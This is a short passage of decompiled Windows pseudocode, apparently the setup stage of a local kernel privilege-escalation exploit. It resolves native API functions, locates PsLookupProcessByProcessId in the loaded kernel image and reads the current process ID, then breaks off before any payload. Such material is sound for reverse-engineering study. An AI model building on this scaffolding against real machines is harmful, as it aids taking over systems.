 signed int __cdecl sub_4010F2()
{
  HMODULE v0; // eax@1
  HMODULE v1; // edi@1
  int v2; // edi@8
  HMODULE v3; // eax@8
  signed int v5; // [sp-8h] [bp-11Ch]@2
  DWORD v6; // [sp-4h] [bp-118h]@2
  const CHAR Dst; // [sp+Ch] [bp-108h]@8
  HMODULE hLibModule; // [sp+110h] [bp-4h]@1

  v0 = LoadLibraryA("ntdll.dll");
  v1 = v0;
  hLibModule = v0;
  if ( !v0 )
  {
    v6 = GetLastError();
    v5 = 160;
    goto LABEL_3;
  }
  funcZwQuerySystemInformation = (int (__stdcall *)(_DWORD, _DWORD, _DWORD, _DWORD))GetProcAddress(
                                                                                      v0,
                                                                                      "ZwQuerySystemInformation");
  if ( !funcZwQuerySystemInformation )
  {
    v6 = GetLastError();
    v5 = 167;
    goto LABEL_3;
  }
  funcZwAllocateVirtualMemory = (int (__stdcall *)(_DWORD, _DWORD, _DWORD, _DWORD, _DWORD, _DWORD))GetProcAddress(
                                                                                                     v1,
                                                                                                     "ZwAllocateVirtualMemory");
  if ( !funcZwAllocateVirtualMemory )
  {
    v6 = GetLastError();
    v5 = 175;
    goto LABEL_3;
  }
  v2 = sub_40101A((char *)&Dst);
  v3 = LoadLibraryA(&Dst);
  if ( !v3 )
  {
    v6 = GetLastError();
    v5 = 183;
LABEL_3:
    sub_401000("[%d] Failed, %08X\n", v5, v6);
  }
  funcPsLookupProcessByProcessId = (int (__stdcall *)(_DWORD, _DWORD))((char *)GetProcAddress(
                                                                                 v3,
                                                                                 "PsLookupProcessByProcessId")
                                                                     + v2
                                                                     - (_DWORD)v3);
  dwProcId = GetCurrentProcessId();